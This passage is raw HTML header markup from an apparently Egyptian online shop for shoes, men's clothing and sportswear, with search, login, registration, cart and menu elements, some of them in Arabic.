hidden">Facebook</span> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg> </a> <a href="https://www.tiktok.com/@aswaq.afndeena?is_from_webapp=1&sender_device=pc" data-tooltip="Tik-tok" title="Tik-tok"> <span class="screen-reader-text hidden">Tik-tok</span> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g><path d="M22.5316296,6.0092726c-1.3718052,0-2.6375065-0.4544511-3.6539211-1.2211032c-1.1657028-0.8788559-2.0032463-2.1680326-2.299015-3.6539192C16.505455,0.7671212,16.4660187,0.3882553,16.4622631,0H12.54356 v10.7077723l-0.0046949,5.8651438c0,1.5680447-1.0211077,2.8975964-2.4365721,3.3651924 c-0.4107904,0.1356792-0.8544436,0.1999969-1.3164072,0.1746445c-0.5896597-0.0323944-1.142231-0.2103252-1.6225028-0.4976444 c-1.0220461-0.6112537-1.7149901-1.7201519-1.7337694-2.9886742c-0.0295768-1.9825897,1.5732088-3.5989904,3.5543904-3.5989904 c0.3910723,0,0.7666521,0.0638485,1.118289,0.1798086V10.280549V9.2284565 C9.7314081,9.1735287,9.3539505,9.1448908,8.9722672,9.1448908c-2.1685019,0-4.1966314,0.9013901-5.646368,2.5253029 c-1.0957532,1.2272062-1.7530174,2.7929029-1.8544239,4.4346552c-0.1328613,2.156765,0.6563252,4.2069607,2.1868119,5.7196064 c0.2248783,0.2220612,0.4610238,0.4281597,0.7079673,0.6182976C5.6784358,23.4525928,7.2826295,24,8.9722672,24 c0.3816833,0,0.75914-0.0281696,1.1300259-0.0830956c1.578373-0.233799,3.0346813-0.9563198,4.1839552-2.0924492 c1.412179-1.3957481,2.1924467-3.2487621,2.2008963-5.2210236l-0.0201874-8.7585144 c0.6736965,0.5197091,1.4103012,0.9497466,2.2008972,1.2835431c1.2295532,0.5187693,2.5332832,0.7816744,3.875042,0.7812052 V7.0641809V6.0083327c0.0009384,0.0009389-0.0103283,0.0009389-0.0112667,0.0009389V6.0092726z"/></g></svg> </a> <a href="https://www.instagram.com/afndeena2021?igsh=bWhya3Y5eXg0dTVv" data-tooltip="Instagram" title="Instagram"> <span class="screen-reader-text hidden">Instagram</span> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg> </a> <a href="https://t.me/AswaqAfndeena" data-tooltip="Telegram" title="Telegram"> <span class="screen-reader-text hidden">Telegram</span> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.424 11.572l5.53 2.064 2.14 6.884c0.137 0.441 0.676 0.604 1.034 0.311l3.083-2.513c0.323-0.263 0.783-0.276 1.121-0.031l5.56 4.037c0.383 0.278 0.925 0.068 1.021-0.394l4.073-19.591c0.105-0.505-0.392-0.927-0.873-0.741l-22.696 8.755c-0.56 0.216-0.555 1.009 0.006 1.219zM7.75 12.537l10.808-6.657c0.194-0.119 0.394 0.143 0.227 0.298l-8.92 8.291c-0.314 0.292-0.516 0.682-0.573 1.106l-0.304 2.252c-0.040 0.301-0.463 0.33-0.546 0.040l-1.169-4.106c-0.134-0.468 0.061-0.969 0.475-1.224z"></path></svg> </a> </div> </div> </div> </div> </div> </div> </div> <div class="header-main-wrapper sticky"> <div class="header-main" data-title="Header main"> <div class="et-row-container et-container"> <div class="et-wrap-columns flex align-items-center"> <div class="et_column et_col-xs-3 et_col-xs-offset-0"> <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" > <a href="https://afndeena.com"> <span><img src="https://afndeena.com/wp-content/uploads/2025/06/WhatsApp-Image-2020-10-04-at-9.36.17-PM-1-Traced.svg" class="et_b_header-logo-img" alt="" decoding="async" /></span><span class="fixed"><img src="https://afndeena.com/wp-content/uploads/2025/06/WhatsApp-Image-2020-10-04-at-9.36.17-PM-1-Traced.svg" class="et_b_header-logo-img" alt="" decoding="async" /></span> </a> </div> </div> <div class="et_column et_col-xs-6 et_col-xs-offset-0"> <div class="et_element et_b_header-search flex align-items-center et-content-right justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" > <form action="https://afndeena.com/" role="search" data-min="3" data-per-page="100" class="ajax-search-form ajax-with-suggestions input-input " method="get"> <div class="input-row flex align-items-center " data-search-mode="dark"> <select style="width: 100%; max-width: calc(122px + 1.4em)" name='product_cat' id='product_cat-121' class='postform'> <option value='0' selected='selected'>All categories</option> <option class="level-0" value="%d8%a7%d8%ad%d8%b0%d9%8a%d8%a9">احذية</option> <option class="level-0" value="%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%b1%d8%ac%d8%a7%d9%84%d9%8a">ملابس رجالي</option> <option class="level-0" value="%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d9%87">منتجات رياضيه</option> </select> <label class="screen-reader-text" for="et_b-header-search-input-27">Search input</label> <input type="text" value="" placeholder="Search for..." autocomplete="off" class="form-control" id="et_b-header-search-input-27" name="s"> <input type="hidden" name="post_type" value="product"> <input type="hidden" name="et_search" value="true"> <span class="buttons-wrapper flex flex-nowrap pos-relative"> <span class="clear flex-inline justify-content-center align-items-center pointer"> <span class="et_b-icon"> <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg> </span> </span> <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button"> <span class="et_b-loader"></span> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg> <span class="screen-reader-text">Search</span></button> </span> </div> <div class="ajax-results-wrapper"></div> </form> </div> </div> <div class="et_column et_col-xs-3 et_col-xs-offset-0 pos-static"> <style>                .connect-block-element-pEkPT {
                    --connect-block-space: 8px;
                    margin: 0 -8px;
                }
                .et_element.connect-block-element-pEkPT > div,
                .et_element.connect-block-element-pEkPT > form.cart,
                .et_element.connect-block-element-pEkPT > .price {
                    margin: 0 8px;
                }
                                    .et_element.connect-block-element-pEkPT > .et_b_header-widget > div, 
                    .et_element.connect-block-element-pEkPT > .et_b_header-widget > ul {
                        margin-left: 8px;
                        margin-right: 8px;
                    }
                    .et_element.connect-block-element-pEkPT .widget_nav_menu .menu > li > a {
                        margin: 0 8px                    }
/*                    .et_element.connect-block-element-pEkPT .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 8px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-pEkPT align-items-center justify-content-end"> <div class="et_element et_b_header-account flex align-items-center login-link account-type1 et-content-right et-content-dropdown et-content-toTop et_element-top-level" > <a href="https://afndeena.com/my-account/" class=" flex full-width align-items-center justify-content-center mob-justify-content-start"> <span class="flex-inline justify-content-center align-items-center flex-wrap"> <span class="et_b-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg> </span> </span> </a> <div class="header-account-content et-mini-content"> <div class="et-content"> <div class="et_b-tabs-wrapper"> <div class="et_b-tabs"> <span class="et-tab active" data-tab="login"> Login </span> <span class="et-tab" data-tab="register"> Register </span> </div> <form class="woocommerce-form woocommerce-form-login login et_b-tab-content active" data-tab-name="login" autocomplete="off" method="post" action="https://afndeena.com/my-account/"> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="username">Username or email &nbsp;<span class="required">*</span></label> <input type="text" title="username" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <a href="https://afndeena.com/my-account/lost-password/" class="lost-password">Lost password?</a> <p> <label for="rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/> <span>Remember Me</span> </label> </p> <p class="login-submit"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5225f7c5d8" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%A7%D8%AD%D8%B0%D9%8A%D8%A9-%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A9/page/5/" /> <button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button> </p> </form> <form method="post" autocomplete="off" class="woocommerce-form woocommerce-form-register et_b-tab-content register" data-tab-name="register" action="https://afndeena.com/my-account/"> <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide"> <label for="reg_username">Username &nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value=""/> </p> <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide"> <label for="reg_email">Email address &nbsp;<span class="required">*</span></label> <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value=""/> </p> <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide"> <label for="reg_password">Password &nbsp;<span class="required">*</span></label> <input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password"/> </p> <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>سيتم استخدام بياناتك الشخصية لدعم تجربتك في هذا الموقع، ولإدارة الوصول إلى حسابك، ولأغراض أخرى تم توضيحها في <a href="https://afndeena.com/wishlist/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a> لدينا.</p> </div> <p class="woocommerce-FormRow"> <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="a01dbe4a2b" /> <input type="hidden" name="_wp_http_referer" value="https://afndeena.com/my-account/"> <button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button> </p> </form> </div> </div> </div> </div> <div class="et_element et_b_header-wishlist" data-title="Wishlist"> <span class="flex flex-wrap full-width align-items-center currentColor"> <span class="flex-inline justify-content-center align-items-center flex-nowrap"> Wishlist <span class="mtips" style="text-transform: none;"> <i class="et-icon et-exclamation" style="margin-left: 3px; vertical-align: middle; font-size: 75%;"></i> <span class="mt-mes">Please, enable Wishlist.</span> </span> </span> </span> </div> <div class="et_element et_b_header-cart flex align-items-center cart-type1 et-quantity-right et-content-right et-content-dropdown et-content-toTop et_element-top-level" > <a href="https://afndeena.com/cart/" class=" flex flex-wrap full-width align-items-center justify-content-end mob-justify-content-end currentColor"> <span class="flex-inline justify-content-center align-items-center "> <span class="et_b-icon"> <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.096 4.656v0.024l1.968 7.824c0 0.264 0.264 0.528 0.528 0.528l14.064 1.92c-0.384 0.504-1.032 0.816-1.704 0.816h-11.184c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.624 0.624 0.624h11.28c1.656 0 3.168-1.248 3.48-2.856l2.328-11.832h2.424c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-2.952c-0.24 0-0.624 0.24-0.624 0.528l-0.456 2.424h-18.528c-0.264 0-0.384 0.144-0.504 0.24-0.12 0.12-0.12 0.36-0.12 0.384zM18.984 5.184l-1.704 8.52-14.088-1.824-1.584-6.696h17.376zM12.84 20.328c0 1.464 1.128 2.592 2.592 2.592s2.592-1.128 2.592-2.592c0-1.464-1.128-2.592-2.592-2.592s-2.592 1.128-2.592 2.592zM15.432 19.008c0.696 0 1.32 0.624 1.32 1.32s-0.624 1.32-1.32 1.32-1.32-0.624-1.32-1.32 0.6-1.32 1.32-1.32zM3.024 20.328c0 1.464 1.128 2.592 2.592 2.592s2.592-1.128 2.592-2.592c0-1.464-1.128-2.592-2.592-2.592-1.44 0-2.592 1.128-2.592 2.592zM5.64 19.008c0.696 0 1.32 0.624 1.32 1.32s-0.624 1.32-1.32 1.32-1.32-0.624-1.32-1.32 0.6-1.32 1.32-1.32z"></path></svg></span> <span class="et-cart-quantity et-quantity count-0"> 0 </span> </span> </span> </a> <span class="et-cart-quantity et-quantity count-0"> 0 </span> <div class="et-mini-content"> <div class="et-content"> <div class="widget woocommerce widget_shopping_cart"> <div class="widget_shopping_cart_content"> <div class="woocommerce-mini-cart cart_list product_list_widget "> <div class="woocommerce-mini-cart__empty-message empty"> <p>No products in the cart.</p> <a class="btn" href="https://afndeena.com/shop/"><span>Return To Shop</span></a> </div> </div> </div> </div> <div class="woocommerce-mini-cart__footer-wrapper"> <div class="product_list-popup-footer-inner" style="display: none;"> <div class="cart-popup-footer"> <a href="https://afndeena.com/cart/" class="btn-view-cart wc-forward">Shopping cart (0)</a> <div class="cart-widget-subtotal woocommerce-mini-cart__total total" data-amount="0"> <span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>&nbsp;0</bdi></span></span> </div> </div> <p class="buttons mini-cart-buttons"> <a href="https://afndeena.com/checkout/" class="button btn-checkout wc-forward">Checkout</a> </p> </div> <div class="woocommerce-mini-cart__footer flex justify-content-center align-items-center "><p>شحن مجانا عند الطلب بأكثر من 1500 جنيها مصريا</p></div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="header-bottom-wrapper "> <div class="header-bottom" data-title="Header bottom"> <div class="et-row-container et-container"> <div class="et-wrap-columns flex align-items-center"> <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static"> <style>                .connect-block-element-tFJE5 {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-tFJE5 > div,
                .et_element.connect-block-element-tFJE5 > form.cart,
                .et_element.connect-block-element-tFJE5 > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-tFJE5 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-tFJE5 > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-tFJE5 .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-tFJE5 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-tFJE5 align-items-center justify-content-start"> <div class="et_element et_b_header-menu flex align-items-center header-secondary-menu et_element-top-level" > <div class="secondary-menu-wrapper"> <div class="secondary-title"> <div class="secondary-menu-toggle"> <span class="et-icon et-burger"></span> </div> <span>All departments</span> </div> <div class="menu-main-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-97816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97816 item-level-0 item-design-dropdown"><a href="https://afndeena.com/" class="item-link">الرئيسية</a></li> <li id="menu-item-12326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12326 item-level-0 item-design-dropdown"><a href="https://afndeena.com/shop/" class="item-link">المنتجات</a></li> <li id="menu-item-60217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60217 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84/" class="item-link">الشروط و الاحكام</a></li> <li id="menu-item-130996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130996 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d8%ad%d9%86/" class="item-link">سياسة الشحن</a></li> <li id="menu-item-127552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127552 item-level-0 item-design-dropdown"><a target="_blank" href="https://afndeena.com/contact-us-2/" class="item-link">اتصل بنا</a></li> </ul></div> </div> </div> <div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots justify-content-center et_element-top-level" > <div class="menu-main-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-97816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97816 item-level-0 item-design-dropdown"><a href="https://afndeena.com/" class="item-link">الرئيسية</a><span class="et_b_header-menu-sep align-self-center"></span></li> <li id="menu-item-12326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12326 item-level-0 item-design-dropdown"><a href="https://afndeena.com/shop/" class="item-link">المنتجات</a><span class="et_b_header-menu-sep align-self-center"></span></li> <li id="menu-item-60217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60217 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84/" class="item-link">الشروط و الاحكام</a><span class="et_b_header-menu-sep align-self-center"></span></li> <li id="menu-item-130996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130996 item-level-0 item-design-dropdown"><a href="https://afndeena.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d8%ad%d9%86/" class="item-link">سياسة الشحن</a><span class="et_b_header-menu-sep align-self-center"></span></li> <li id="menu-item-127552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127552 item-level-0 item-design-dropdown"><a target="_blank" href="https://afndeena.com/contact-us-2/" class="item-link">اتصل بنا</a><span class="et_b_header-menu-sep align-self-center"></span></li> </ul></div></div> </div> </div> </div> </div> </div> </div> </div><div class="mobile-header-wrapper"> <div class="header-main-wrapper sticky"> <div class="header-main" data-title="Header main"> <div class="et-row-container et-container"> <div class="et-wrap-columns flex align-items-center"> <div class="et_column et_col-xs-6 et_col-xs-offset-0"> <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" > <a href="https://afndeena.com"> <span><img src="https://afndeena.com/wp-content/uploads/2025/06/WhatsApp-Image-2020-10-04-at-9.36.17-PM-1-Traced.svg" class="et_b_header-logo-img" alt="" decoding="async" /></span><span class="fixed"><img src="https://afndeena.com/wp-content/uploads/2025/06/WhatsApp-Image-2020-10-04-at-9.36.17-PM-1-Traced.svg" class="et_b_header-logo-img" alt="" decoding="async" /></span> </a> </div> </div> <div class="et_column et_col-xs-6 et_col-xs-offset-0 pos-static"> <style>                .connect-block-element-8DVZn {
                    --connect-block-space: 7px;
                    margin: 0 -7px;
                }
                .et_element.connect-block-element-8DVZn > div,
                .et_element.connect-block-element-8DVZn > form.cart,
                .et_element.connect-block-element-8DVZn > .price {
                    margin: 0 7px;
                }
                                    .et_element.connect-block-element-8DVZn > .et_b_header-widget > div, 
                    .et_element.connect-block-element-8DVZn > .et_b_header-widget > ul {
                        margin-left: 7px;
                        margin-right: 7px;
                    }
                    .et_element.connect-block-element-8DVZn .widget_nav_menu .menu > li > a {
                        margin: 0 7px                    }
/*                    .et_element.connect-block-element-8DVZn .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 7px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-8DVZn align-items-center justify-content-end"> <div class="et_element et_b_header-account flex align-items-center login-link account-type1 et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" > <a href="https://afndeena.com/my-account/" class=" flex full-width align-items-center justify-content-center mob-justify-content-start et-toggle"> <span class="flex-inline justify-content-center align-items-center flex-wrap"> <span class="et_b-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg> </span> </span> </a> <div class="header-account-content et-mini-content"> <span class="et-toggle pos-absolute et-close full-right top"> <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24"> <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path> </svg> </span> <div class="et-content"> <div class="et-mini-content-head"> <a href="https://afndeena.com/my-account/" class="account-type2 flex justify-content-center flex-wrap"> <span class="et_b-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg> </span> <span class="et-element-label pos-relative inline-block"> My Account </span> </a> </div> <div class="et_b-tabs-wrapper"> <div class="et_b-tabs"> <span class="et-tab active" data-tab="login"> Login </span> <span class="et-tab" data-tab="register"> Register </span> </div> <form class="woocommerce-form woocommerce-form-login login et_b-tab-content active" data-tab-name="login" autocomplete="off" method="post" action="https://afndeena.com/my-account/"> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="username">Username or email &nbsp;<span class="required">*</span></label> <input type="text" title="username" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <a href="https://afndeena.com/my-account/lost-password/" class="lost-password">Lost password?</a> <p> <label for="rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/> <span>Remember Me</span> </label> </p> <p class="login-submit"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5225f7c5d8" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%A7%D8%AD%D8%B0%D9%8A%D8%A9-%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A9/page/5/" /> <button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button> </p> </form> <form method="post" autocomplete="off" class="woocommerce-form woocommerce-form-register et_b-tab-content register" data-tab-name="register" action="https://afndeena.com/my-account/"> <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide"> <label for="reg_username">Username &nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value=""/> </p> <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide"> <label for="reg_email">Email address &nbsp;<span class="required">*</span></label> <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value=""/> </p> <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide"> <label for="reg_password">Password &nbsp;<span class="required">*</span></label> <input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password"/> </p> <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>سيتم استخدام بياناتك الشخصية لدعم تجربتك في هذا الموقع، ولإدارة الوصول إلى حسابك، ولأغراض أخرى تم توضيحها في <a href="https://afndeena.com/wishlist/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a> لدينا.</p> </div> <p class="woocommerce-FormRow"> <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="a01dbe4a2b" /> <input type="hidden" name="_wp_http_referer" value="https://afndeena.com/my-account/"> <button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button> </p> </form> </div> </div> </div> </div> <div class="et_element et_b_header-wishlist" data-title="Wishlist"> <span class="flex flex-wrap full-width align-items-center currentColor"> <span class="flex-inline justify-content-center align-items-center flex-nowrap"> Wishlist <span class="mtips" style="text-transform: none;"> <i class="et-icon et-exclamation" style="margin-left: 3px; vertical-align: 